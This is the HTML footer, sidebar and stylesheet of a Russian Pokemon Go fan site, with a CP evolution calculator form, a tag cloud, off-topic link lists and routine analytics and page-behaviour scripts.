															<div class="readimg"><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						</ul>
			</div>

		</div>
		
		
	</div>

		
	
</div>


	
﻿<div id="sidebar">

		<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/"><div class="battle"><p>Баттлы</p></div></a>
		
	<!--noindex-->
	<div class="rek1">
	
	</div>
	<!--/noindex-->

	
	<div class="pokemon-top">
	<h3><span>Случайный покемон</span></h3>

									
			
			<div class="random-pokemon">
				<div class="pokerand"><a href="http://pokemongo-go.ru/regigigas-486/" title="Характеристики покемона Regigigas #486"><img src="http://pokemongo-go.ru/img/pokemons/486.png" alt="Характеристики покемона Regigigas #486" /></a></div>
				<a href="http://pokemongo-go.ru/regigigas-486/" class="pokerandname2"><div class="pokerandname">Regigigas #486</div></a>
				<a href="http://pokemongo-go.ru/regigigas-486/"><div class="pokestats">Смотреть</div></a>
			</div>

			
	</div>
	
	
		<div class="pokedex-block">
		<div class="pokedex-inside">
			<div class="pokedex-link"><a href="http://pokemongo-go.ru/pokemon-go-pokedex/" title="Pokemon GO Pokedex">Pokemon GO Pokedex</a></div>
			<div class="pokedex-desc">Для Google Chrome</div>
		</div>
	</div>
	
	
	<div class="pokemon-top">
	<h3><span>Эволюция CP покемона</span></h3>
<div class="pokemon-calculator">

    <form data-bind="submit: calculateResult">
        <div class="selpok">
            <select id="sel_pokemon" class="form-control" data-bind="options: pokemons, optionsCaption: 'Выберите покемона', optionsText: 'Name', value: selectedPokemon"></select>
			<span></span>
        </div>
		<div class="selcontr">
			<div class="selpcp">
				<input id="edit_power" type="number" min="1" class="form-control" data-bind="value: combatPower" placeholder="(CP)">
			</div>
			<div class="selcpbtn">
				<input type="button" class="btn btn-lg btn-success" value="Рассчитать" data-bind="click: calculateResult">
			</div>
		</div>


        <div data-bind="with: evolutionResult" class="rescalc">
            <div class="text-info" style="padding-top:12px;">
                <span data-bind="text: originalPokemon"></span>
                эволюционирует до <strong data-bind="text: evolvedPokemon"></strong>
                с <strong data-bind="text: evolvedCombatPower"></strong> CP.
                (<span data-bind="text: originalPokemonMultiplier"></span>)
            </div>
            <div data-bind="visible: finalEvolvedPokemon != ''">
                <br>
                <div class="text-info">
                    <span data-bind="text: evolvedPokemon"></span> может эволюционировать
                    до <strong data-bind="text: finalEvolvedPokemon"></strong>
                    с <strong data-bind="text: finalEvolvedPokemonCombatPower"></strong> CP.
                    (<span data-bind="text: evolvedPokemonMultiplier"></span>)
                </div>
            </div>
        </div>
        <input type="submit" style="display:none;">
    </form>
</div>
</div>


	

	<div class="pokemon-faq">
	<p><a href="http://pokemongo-go.ru/faq-po-pokemon-go/" title="Самый полный FAQ по Pokemon GO">FAQ по Pokemon GO</a></p>
	<p><a href="http://pokemongo-go.ru/pokemon-go-gayd-obzor-igry/" title="Гайд и обзор игры Pokemon GO">Гайд и обзор игры</a></p>
	</div>

	<div class="pokemon-chrome-bg">
	<div class="pokemon-chrome">
		<div><a href="http://pokemongo-go.ru/pokemon-go-russia-chrome/" title="Расширение Pokemon GO для Google Chrome"><img src="http://pokemongo-go.ru/img/chrome.png" alt="Расширение Pokemon GO для Google Chrome" /></a></div>
	</div>
	</div>
	
	<div class="afclear"></div>
	
	<div class="vidy-pokemonov">
	<a href="http://pokemongo-go.ru/vidy-pokemonov/" title="Покемон Го виды покемонов"><div class="poke-vidy"></div><div class="poke-vidy-title">Виды покемонов</div></a>
	</div>
	

	<div class="pokemon-top">
	<h3><span>Самое интересное</span></h3>
			<div class="pokemontop">
			<ul>
						<li>
															<div class="readtop"><div class="toptime">25.01.2017</div><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">08.01.2017</div><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">26.12.2016</div><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">17.12.2016</div><a href="http://pokemongo-go.ru/aktsii-pokemon-go/"><img src="http://pokemongo-go.ru/images/aktsii-pokemon-go-220x140.jpg" alt="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" title="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" width="220" height="140" /><span>Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу</span></a></div>
										
			</li>	
						</ul>
			</div>
	</div>	
	
	
	<!--noindex-->
	<div class="poptags">
	<h3><span>Популярные теги</span></h3>
		<a href="http://pokemongo-go.ru/teg/klink/" class="tag-cloud-link tag-link-573 tag-link-position-1" style="font-size: 8pt;" aria-label="Klink (1 элемент)">Klink</a>
<a href="http://pokemongo-go.ru/teg/joltik/" class="tag-cloud-link tag-link-568 tag-link-position-2" style="font-size: 8pt;" aria-label="Joltik (1 элемент)">Joltik</a>
<a href="http://pokemongo-go.ru/teg/lilligant/" class="tag-cloud-link tag-link-529 tag-link-position-3" style="font-size: 8pt;" aria-label="Lilligant (1 элемент)">Lilligant</a>
<a href="http://pokemongo-go.ru/teg/amoonguss/" class="tag-cloud-link tag-link-564 tag-link-position-4" style="font-size: 8pt;" aria-label="Amoonguss (1 элемент)">Amoonguss</a>
<a href="http://pokemongo-go.ru/teg/vanillite/" class="tag-cloud-link tag-link-556 tag-link-position-5" style="font-size: 8pt;" aria-label="Vanillite (1 элемент)">Vanillite</a>
<a href="http://pokemongo-go.ru/teg/emolga/" class="tag-cloud-link tag-link-562 tag-link-position-6" style="font-size: 8pt;" aria-label="Emolga (1 элемент)">Emolga</a>
<a href="http://pokemongo-go.ru/teg/frillish/" class="tag-cloud-link tag-link-565 tag-link-position-7" style="font-size: 8pt;" aria-label="Frillish (1 элемент)">Frillish</a>
<a href="http://pokemongo-go.ru/teg/foongus/" class="tag-cloud-link tag-link-566 tag-link-position-8" style="font-size: 8pt;" aria-label="Foongus (1 элемент)">Foongus</a>
<a href="http://pokemongo-go.ru/teg/sawsbuck/" class="tag-cloud-link tag-link-561 tag-link-position-9" style="font-size: 8pt;" aria-label="Sawsbuck (1 элемент)">Sawsbuck</a>
<a href="http://pokemongo-go.ru/teg/jellicent/" class="tag-cloud-link tag-link-567 tag-link-position-10" style="font-size: 8pt;" aria-label="Jellicent (1 элемент)">Jellicent</a>
<a href="http://pokemongo-go.ru/teg/ios/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 10.541176470588pt;" aria-label="iOS (2 элемента)">iOS</a>
<a href="http://pokemongo-go.ru/teg/bag/" class="tag-cloud-link tag-link-839 tag-link-position-12" style="font-size: 10.541176470588pt;" aria-label="баг (2 элемента)">баг</a>
<a href="http://pokemongo-go.ru/teg/bot/" class="tag-cloud-link tag-link-889 tag-link-position-13" style="font-size: 10.541176470588pt;" aria-label="бот (2 элемента)">бот</a>
<a href="http://pokemongo-go.ru/teg/evolyutsiya/" class="tag-cloud-link tag-link-894 tag-link-position-14" style="font-size: 10.541176470588pt;" aria-label="эволюция (2 элемента)">эволюция</a>
<a href="http://pokemongo-go.ru/teg/yaytsa/" class="tag-cloud-link tag-link-904 tag-link-position-15" style="font-size: 10.541176470588pt;" aria-label="яйца (2 элемента)">яйца</a>
<a href="http://pokemongo-go.ru/teg/faktyi/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 10.541176470588pt;" aria-label="факты (2 элемента)">факты</a>
<a href="http://pokemongo-go.ru/teg/pokemon-go/" class="tag-cloud-link tag-link-12 tag-link-position-17" style="font-size: 10.541176470588pt;" aria-label="Pokemon Go (2 элемента)">Pokemon Go</a>
<a href="http://pokemongo-go.ru/teg/foto/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 10.541176470588pt;" aria-label="фото (2 элемента)">фото</a>
<a href="http://pokemongo-go.ru/teg/android/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 10.541176470588pt;" aria-label="Android (2 элемента)">Android</a>
<a href="http://pokemongo-go.ru/teg/pokeball/" class="tag-cloud-link tag-link-24 tag-link-position-20" style="font-size: 10.541176470588pt;" aria-label="Pokeball (2 элемента)">Pokeball</a>
<a href="http://pokemongo-go.ru/teg/opyit/" class="tag-cloud-link tag-link-900 tag-link-position-21" style="font-size: 10.541176470588pt;" aria-label="опыт (2 элемента)">опыт</a>
<a href="http://pokemongo-go.ru/teg/akkaunt/" class="tag-cloud-link tag-link-849 tag-link-position-22" style="font-size: 10.541176470588pt;" aria-label="аккаунт (2 элемента)">аккаунт</a>
<a href="http://pokemongo-go.ru/teg/bulbasaur/" class="tag-cloud-link tag-link-26 tag-link-position-23" style="font-size: 10.541176470588pt;" aria-label="Bulbasaur (2 элемента)">Bulbasaur</a>
<a href="http://pokemongo-go.ru/teg/batareya/" class="tag-cloud-link tag-link-866 tag-link-position-24" style="font-size: 10.541176470588pt;" aria-label="батарея (2 элемента)">батарея</a>
<a href="http://pokemongo-go.ru/teg/server/" class="tag-cloud-link tag-link-868 tag-link-position-25" style="font-size: 10.541176470588pt;" aria-label="сервер (2 элемента)">сервер</a>
<a href="http://pokemongo-go.ru/teg/obnovlenie/" class="tag-cloud-link tag-link-856 tag-link-position-26" style="font-size: 10.541176470588pt;" aria-label="обновление (2 элемента)">обновление</a>
<a href="http://pokemongo-go.ru/teg/kanada/" class="tag-cloud-link tag-link-819 tag-link-position-27" style="font-size: 10.541176470588pt;" aria-label="Канада (2 элемента)">Канада</a>
<a href="http://pokemongo-go.ru/teg/populyarnost/" class="tag-cloud-link tag-link-875 tag-link-position-28" style="font-size: 10.541176470588pt;" aria-label="популярность (2 элемента)">популярность</a>
<a href="http://pokemongo-go.ru/teg/nagradyi/" class="tag-cloud-link tag-link-816 tag-link-position-29" style="font-size: 10.541176470588pt;" aria-label="награды (2 элемента)">награды</a>
<a href="http://pokemongo-go.ru/teg/trafik/" class="tag-cloud-link tag-link-886 tag-link-position-30" style="font-size: 10.541176470588pt;" aria-label="трафик (2 элемента)">трафик</a>
<a href="http://pokemongo-go.ru/teg/chrome/" class="tag-cloud-link tag-link-851 tag-link-position-31" style="font-size: 10.541176470588pt;" aria-label="chrome (2 элемента)">chrome</a>
<a href="http://pokemongo-go.ru/teg/pokestopyi/" class="tag-cloud-link tag-link-881 tag-link-position-32" style="font-size: 10.541176470588pt;" aria-label="покестопы (2 элемента)">покестопы</a>
<a href="http://pokemongo-go.ru/teg/pikachu/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 10.541176470588pt;" aria-label="Pikachu (2 элемента)">Pikachu</a>
<a href="http://pokemongo-go.ru/teg/zakon/" class="tag-cloud-link tag-link-878 tag-link-position-34" style="font-size: 10.541176470588pt;" aria-label="закон (2 элемента)">закон</a>
<a href="http://pokemongo-go.ru/teg/lure-module/" class="tag-cloud-link tag-link-877 tag-link-position-35" style="font-size: 10.541176470588pt;" aria-label="Lure Module (2 элемента)">Lure Module</a>
<a href="http://pokemongo-go.ru/teg/google-maps/" class="tag-cloud-link tag-link-871 tag-link-position-36" style="font-size: 10.541176470588pt;" aria-label="Google Maps (2 элемента)">Google Maps</a>
<a href="http://pokemongo-go.ru/teg/primanki/" class="tag-cloud-link tag-link-864 tag-link-position-37" style="font-size: 12.235294117647pt;" aria-label="приманки (3 элемента)">приманки</a>
<a href="http://pokemongo-go.ru/teg/gimyi/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12.235294117647pt;" aria-label="гимы (3 элемента)">гимы</a>
<a href="http://pokemongo-go.ru/teg/skachat/" class="tag-cloud-link tag-link-17 tag-link-position-39" style="font-size: 12.235294117647pt;" aria-label="скачать (3 элемента)">скачать</a>
<a href="http://pokemongo-go.ru/teg/gps/" class="tag-cloud-link tag-link-853 tag-link-position-40" style="font-size: 12.235294117647pt;" aria-label="GPS (3 элемента)">GPS</a>
<a href="http://pokemongo-go.ru/teg/rasshirenie/" class="tag-cloud-link tag-link-852 tag-link-position-41" style="font-size: 12.235294117647pt;" aria-label="расширение (3 элемента)">расширение</a>
<a href="http://pokemongo-go.ru/teg/pokebol/" class="tag-cloud-link tag-link-847 tag-link-position-42" style="font-size: 13.647058823529pt;" aria-label="покебол (4 элемента)">покебол</a>
<a href="http://pokemongo-go.ru/teg/oshibka/" class="tag-cloud-link tag-link-838 tag-link-position-43" style="font-size: 13.647058823529pt;" aria-label="ошибка (4 элемента)">ошибка</a>
<a href="http://pokemongo-go.ru/teg/karta/" class="tag-cloud-link tag-link-854 tag-link-position-44" style="font-size: 14.776470588235pt;" aria-label="карта (5 элементов)">карта</a>
<a href="http://pokemongo-go.ru/teg/fractions/" class="tag-cloud-link tag-link-27 tag-link-position-45" style="font-size: 14.776470588235pt;" aria-label="команды (5 элементов)">команды</a>
<a href="http://pokemongo-go.ru/teg/chityi/" class="tag-cloud-link tag-link-846 tag-link-position-46" style="font-size: 15.764705882353pt;" aria-label="читы (6 элементов)">читы</a>
<a href="http://pokemongo-go.ru/teg/konkurs/" class="tag-cloud-link tag-link-25 tag-link-position-47" style="font-size: 15.764705882353pt;" aria-label="конкурс (6 элементов)">конкурс</a>
<a href="http://pokemongo-go.ru/teg/pokemons/" class="tag-cloud-link tag-link-23 tag-link-position-48" style="font-size: 16.470588235294pt;" aria-label="покемоны (7 элементов)">покемоны</a>
<a href="http://pokemongo-go.ru/teg/gayd/" class="tag-cloud-link tag-link-14 tag-link-position-49" style="font-size: 16.470588235294pt;" aria-label="гайд (7 элементов)">гайд</a>
<a href="http://pokemongo-go.ru/teg/igra/" class="tag-cloud-link tag-link-11 tag-link-position-50" style="font-size: 20pt;" aria-label="игра (13 элементов)">игра</a>		
	</div>	
	<!--/noindex-->


<div class="pokemon-top">
	<h3><span>Новостной микс</span></h3>
			<div class="pokemontop">
			<ul>
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/rulonnyie-shtoryi-dlya-balkona-sovremennoe-i-funktsionalnoe-reshenie/"><span>Рулонные шторы для балкона - современное и функциональное решение</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/kak-pochistit-noutbuk-ot-pyili-samostoyatelno/"><span>Как почистить ноутбук от пыли самостоятельно</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/cherez-sistemu-sbp-bez-komissii-i-slozhnostey/"><span>Как быстро и удобно пополнить баланс в Стим через систему СБП без комиссии и сложностей</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/strategii-igryi-v-onyi/"><span>Стратегии игры в онлайн слоты</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/moskitnyie-setki-prostoe-i-effektivnoe-sredstvo-dlya-zashhityi-pomeshheniy-ot-nadoedlivyih-nasekomyih/"><span>Москитные сетки – простое и эффективное средство для защиты помещений от надоедливых насекомых</span></a></li>	
								<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/gde-iskat-novyih-pokemonov/"><span>Где искать новых покемонов</span></a></li>
			</ul>
			</div>
	</div>	

	


	
</div></div>

<div id="footer">
	<div class="infooter">
	<div class="pikachu-menu">
		<ul>
			<li><a href="http://pokemongo-go.ru/">Новости</a><li>
			<li><a href="http://pokemongo-go.ru/go/igra/">Игра</a><li>
			<li><a href="http://pokemongo-go.ru/pokemony/">Покемоны</a><li>
			<li><a href="http://pokemongo-go.ru/go/fractions/">Команды</a><li>
			<li><a href="http://pokemongo-go.ru/go/faq/">FAQ</a><li>
			<li><a href="http://pokemongo-go.ru/go/sovety/">Полезности</a><li>
			<li><a href="http://pokemongo-go.ru/go/foto/">Фото</a><li>
			<li><a href="http://pokemongo-go.ru/go/video/">Видео</a><li>
			<li><a href="http://pokemongo-go.ru/skachat-pokemon-go/">Скачать игру</a><li>
		</ul>
	</div>
	<div class="krabby-menu">
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/feed/"><img src="http://pokemongo-go.ru/img/pokemongo-rss.png" width="24" height="24" alt="Pokemon Go RSS" title="Pokemon Go RSS" /></a></div>
	</div>
	<div class="copyright">
	<p>2025 &copy; <a href="http://pokemongo-go.ru/">Pokemongo-GO.ru</a> - Pokemon Go Россия | Покемон Го в России</p>
	<p>Все права защищены. Любое копирование материалов с сайта запрещено.</p>
	</div>
	</div>
</div>

<!--noindex-->
<script type="text/javascript">
function addFav() {
    var isWebkit, isMac;
    var UA = navigator.userAgent.toLowerCase();
    var title = document.title;
    var url = document.location;
         
    // Webkit (Chrome, Opera), Mac
    if ( (isMac = (UA.indexOf('mac') != -1)) || (isWebkit = (UA.indexOf('webkit') != -1)) ){
        document.getElementById('fav').innerHTML = 'Нажмите "' + (isMac ? 'Command/Cmd' : 'Ctrl') + ' + D" для добавления страницы в закладки';
        return false;
    }
 
    // IE
    if (window.external) {
    window.external.AddFavorite(url, title);
    return false;
    }
}  
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81211976-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
var source_link='<p>Источник: <a href="'+location.href+'">'+location.href+"</a></p>";jQuery(function(e){window.getSelection&&e(".pokemon-post").bind("copy",function(){var n=window.getSelection(),o=n.getRangeAt(0),t=e("<div>").css({overflow:"hidden",width:"1px",height:"1px",position:"absolute",top:"-10000px",left:"-10000px"});t.append(o.cloneContents(),source_link),e("body").append(t);var a=o.cloneRange();n.removeAllRanges();var i=document.createRange();i.selectNode(t.get(0)),n.addRange(i),window.setTimeout(function(){n.removeAllRanges(),n.addRange(a),t.remove()},0)})});
jQuery(document).ready(function(o){function n(){o(window).scrollTop()>300?e.fadeIn(600):e.fadeOut(600)}o("<style>.scrollTop{ display:none; z-index:9999; position:fixed;bottom:-2px; left:48%; width:48px; height:45px;background:url(http://pokemongo-go.ru/img/arrows1.png) 0 0 no-repeat; }.scrollTop:hover{ background-position:0 -45px;}</style>").appendTo("body");var t=500,e=o('<a href="#" class="scrollTop">').appendTo("body");e.click(function(n){n.preventDefault(),o("html:not(:animated),body:not(:animated)").animate({scrollTop:0},t)}),o(window).scroll(function(){n()}),n()});
</script>
<script type="text/javascript">
$(function(){
	$(".pokemon-chrome div a").hover(function(){
		$("img", this).stop().animate({left:"202px"},{queue:false,duration:200});
	}, function() {
		$("img", this).stop().animate({left:"0px"},{queue:false,duration:200});
	});
});
</script>
<script src="http://pokemongo-go.ru/js/libraries.js"></script>
<script src="http://pokemongo-go.ru/js/pokemons.js"></script>
<script src="http://pokemongo-go.ru/jquerys.js"></script>
<img src="https://mc.yandex.ru/watch/45954672" style="position:absolute; left:-9999px;" alt="" /><script src="http://pokemongo-go.ru/js/multipliers.js"></script>
<script src="http://pokemongo-go.ru/js/main.js"></script><!--/noindex-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pokemongo-go.ru/wp-content/themes/pokemon/style.css
body_size: 4838
content:
html {font-family: Arial, Helvetica, sans-serif;margin: 0px;padding: 0px;width: 100%;height: auto;font-size: 12px;background: #d9d9d9 url('http://pokemongo-go.ru/img/bg.jpg') repeat;color: #444;}
body {font-family: Arial, Helvetica, sans-serif;margin: 0px;padding: 0px;width: 100%;font-size: 12px;background: transparent url('http://pokemongo-go.ru/img/head.png') top center no-repeat;color: #444;}

img{border:0;margin:0;padding:0;}
p,ul,li,h1,h2,h3,h4,h5,ol{margin:0;padding:0;font-weight:normal;}

a{color:#155a89;}
a:visited{color:#155a89;}
a:hover{color:#ac1818;}



#header{max-width:980px;clear:both;margin:0 auto;padding-top:40px;}

.inmenu{float:left;max-width:980px;width:100%;clear:both;box-shadow: 0 0 10px rgba(0,0,0,0.4);height:40px;margin:0 auto;background:transparent url('http://pokemongo-go.ru/img/mlug.png') repeat-x;margin-top:-45px;position:parent;border-top:1px solid #3c99d6;}

.menu2{float:left;width:85%;}
.menu2 ul{list-style-type:none;margin:0;padding:0;line-height:40px;padding-left:156px;}
.menu2 ul li{float:left;font-size:15px;font-weight:normal;font-family:Cuprum;text-transform:uppercase;background: transparent url('http://pokemongo-go.ru/img/men2sep.png') no-repeat left center;text-align:center;}
.menu2 .m_news{width:12.5%;}
.menu2 .m_igra{width:9.5%;}
.menu2 .m_pokemons{width:14.5%;}
.menu2 .m_team{width:13.5%;}
.menu2 .m_faq{width:8.5%;}
.menu2 .m_polez{width:13.5%;}
.menu2 .m_foto{width:9.5%;}
.menu2 .m_video{width:9.5%;}
.menu2 .m_mix{width:9.0%;}

.menu2 .fchil{background: none;}
.menu2 ul li:hover{background:transparent url('http://pokemongo-go.ru/img/slusov.png') repeat-x;transition:0.3s;}
.menu2 .current{background:transparent url('http://pokemongo-go.ru/img/slusov.png') repeat-x;}
.menu2 .strela{background:transparent url('http://pokemongo-go.ru/img/strela.png') no-repeat top center;}
.menu2 ul a{color:#fff;text-shadow: -1px -1px 0 #4397cf;text-decoration:none;}

.pokemon-download{float:left;width:15%;height:40px;background:transparent url('http://pokemongo-go.ru/img/mlug2.png') repeat-x;border-top:1px solid #ee7477;margin-top:-1px;text-align:center;padding-top:8px;position:relative;}
.pokemon-download:hover{background:transparent url('http://pokemongo-go.ru/img/slusov2.png') repeat-x;transition:0.3s;}
.pokemon-download a{color:#fff;text-shadow: -1px -1px 0 #870f11 !important;text-decoration:none;text-transform:uppercase;font-size:19px;font-weight:normal;font-family:Cuprum;}

.andrios{transition:0.3s;background:transparent url('http://pokemongo-go.ru/img/andrios.png') no-repeat;width:136px;height:39px;margin-top:-74px;float:right;position:parent;}
.andrios:hover{transition:0.3s;margin-top:-88px;}
.pok-android{width:50%;height:100%;float:left;}
.pok-ios{width:50%;height:100%;float:left;}

.pokemon-logo{float:left;margin-top:-30px;position:relative;overflow:hidden;margin-bottom:-60px;}
.pokemon-go-ru{width:142px;height:20px;text-align:center;background-color:#000;border-radius:5px 5px 0px 0px;margin-left:14px;}
.pokemon-go-ru p{padding-top:5px;text-transform:uppercase;color:#fff;font-size:10px;}

.topmenu{float:left;margin-top:-24px;}
.topmenu-item{color:#f08486;float:left;margin-right:6px;}
.topmenu-item a{color:#ffe3e4;text-decoration:none;font-size:12px;}
.topmenu-item a:visited{color:#ffe3e4;text-decoration:none;font-size:12px;}
.topmenu-item a:hover{color:#fff;text-decoration:underline;font-size:12px;}





.seti{float:left;}
.pika{float:left;margin-left:170px;}

.pikachu{float:left;}
.pikachu-say{float:left;margin-left:-10px;margin-top:2px;height:18px;border-radius:3px;background-color:#fff;width:100px;text-align:center;z-index:1;position:relative;}
.pikachu-say p{font-size:11px;padding-top:2px;}
.pokemon-social{float:left;margin-left:-70px;margin-top:8px;height:32px;border-radius:3px;background-color:#fff;width:226px;opacity:0.9; -moz-opacity:0.9; filter:alpha(opacity=90);z-index:2;position:parent;}
.pokemon-social:hover{opacity:0.9; -moz-opacity:0.9; filter:alpha(opacity=90);}
.soc{float:left;margin-top:4px;padding-left:3px;padding-right:3px;}
.vstupai{float:left;margin-right:7px;font-size:14px;font-family:cuprum;text-transform:uppercase;padding-top:15px;margin-left:6px;}

.pokemon-go-server-status-on{background:transparent url('http://pokemongo-go.ru/img/status_on.png') no-repeat;height:56px;float:left;margin-top:-4px;width:208px;margin-right:10px;}
.pokemon-go-server-status-on a{color:#fff;text-decoration:none;}
.pokemon-go-server-status-on a:visited{color:#fff;text-decoration:none;}
.pokemon-go-server-status-on a:hover{color:#fff38d;text-decoration:none;}
.pokemon-go-server-status-on p{text-transform:uppercase;font-family:Cuprum;font-size:16px;margin-top:32px;float:right;margin-right:26px;}

.pokemon-go-server-status-off{background:transparent url('http://pokemongo-go.ru/img/status_off.png') no-repeat;width:208px;height:56px;float:left;margin-top:-4px;margin-right:10px;}
.pokemon-go-server-status-off a{color:#fff;text-decoration:none;}
.pokemon-go-server-status-off a:visited{color:#fff;text-decoration:none;}
.pokemon-go-server-status-off a:hover{color:#fff38d;text-decoration:none;}
.pokemon-go-server-status-off p{text-transform:uppercase;font-family:Cuprum;font-size:16px;margin-top:32px;text-align:right;margin-right:26px;}


.pokemon-poisk{float:right;width:280px;display: inline-block;border-radius:3px;height:32px;margin-top:8px;background:#434343 url('http://pokemongo-go.ru/img/cit.png') repeat-x;}
.pokemon-poisk p{color:#e7e7e7;text-align:left;padding-top:5px;font-family:cuprum;font-size:18px;}


.sinput{border:0px solid #9a9a9a;color:#ededed;padding-left:5px;padding-right:5px;font-size:14px;height:20px;width:227px;margin-left:5px;margin-top:5px;background-color:#6a6a6a;}
.ssubmit{color:#bcbcbc;background-color:#808080;border:none;height:22px;width:30px;border-radius:3px;margin-top:4px;transition:0.3s;}
.ssubmit:hover{color:#fff;background-color:#d43f3c;border:1px solid #d43f3c;transition:0.3s;cursor:pointer;}



#content{clear:both;width:980px;margin:0 auto;margin-top:-8px;background-color:#fff;border-radius:5px;box-shadow: 0 0 10px rgba(0,0,0,0.2);overflow:hidden;}

.pikabg{background:url('http://pokemongo-go.ru/img/pikabg.png') top center no-repeat;max-width:1630px;width:100%;height:538px;margin:0 auto;margin-top:109px;margin-bottom:-550px;overflow:hidden;}

#main{float:left;width:680px;padding:20px 20px 140px 20px;}
#main2{float:left;width:940px;padding:20px 20px 140px 20px;}
#sidebar{float:right;width:240px;padding-right:20px;padding-top:20px;padding-bottom:20px;}
.rek1{clear:both;width:260px;}


.pokeball{background:url('http://pokemongo-go.ru/img/pikachu.png') 0 0;height:58px;width:240px;}
.pokeball:hover{background:url('http://pokemongo-go.ru/img/pikachu.png') 0 58px;}

#main h1,h2{margin-bottom:10px;font-size:30px;color:#155a89;}
#main h2 a{text-decoration:none;color:#155a89;}
#main h2 a:visited{text-decoration:none;color:#155a89;}
#main h2 a:hover{text-decoration:none;color:#ac1818;}

#main2 h1,h2{margin-bottom:10px;font-size:30px;color:#155a89;}
#main2 h2 a{text-decoration:none;color:#155a89;}
#main2 h2 a:visited{text-decoration:none;color:#155a89;}
#main2 h2 a:hover{text-decoration:none;color:#ac1818;}

#main h4{margin-bottom:10px;font-size:18px;color:#0554a9;}
#main2 h4{margin-bottom:10px;font-size:18px;color:#0554a9;}

.pokemon-post p{font-size:16px;line-height:24px;margin-bottom:20px;}
.pokemon-post {font-size:16px;line-height:24px;}
.pokemon-post a{color:#ac1818;text-decoration:none;border-bottom:0px dotted #ac1818;}
.pokemon-post a:visited{color:#ac1818;text-decoration:none;border-bottom:0px dotted #ac1818;}
.pokemon-post a:hover{color:#155a89;text-decoration:none;border-bottom:1px dotted #155a89;}
